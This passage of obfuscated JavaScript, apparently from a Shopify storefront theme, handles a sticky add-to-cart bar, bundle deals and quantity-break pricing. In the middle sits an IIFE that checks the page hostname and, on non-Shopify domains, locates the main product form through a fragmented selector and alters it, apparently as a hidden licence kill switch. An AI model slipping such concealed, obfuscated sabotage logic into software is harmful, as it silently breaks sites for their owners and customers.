pCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const 